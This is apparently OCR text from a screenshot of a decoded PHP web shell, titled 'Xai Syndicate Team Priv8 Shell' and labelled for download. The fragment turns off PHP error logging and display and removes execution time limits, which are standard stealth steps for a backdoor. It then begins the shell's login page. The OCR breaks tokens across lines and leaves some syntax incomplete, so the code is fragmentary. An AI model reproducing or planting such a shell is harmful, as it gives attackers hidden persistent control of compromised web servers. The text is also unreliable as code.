
Decoded Output
download
@session_start(); 

@error_reporting(
0
); 

@ini_set(
'error_log'
,
NULL
); 

@ini_set(
'log_errors'
,
0
); 

@ini_set(
'max_execution_time'
,
0
);

@ini_set(
'output_buffering'
,
0
); 

@ini_set(
'display_errors'
, 
0
);

@set_time_limit(
0
); 

@set_magic_quotes_runtime(
0
); 

@define(
'VERSION'
, 
'2.1'
function
printLogin
()
{ 

?>
<html>

<head>

<title>Xai Syndicate Team Priv8 Shell</title
>

<meta name=
'author'
 content=
'Rinto AR'
>

<meta charset=
"UTF-8"
>

<style type=
'text/css'
>

@import url(https:
//fonts.googleapis.com/cs
s?family=Ubuntu);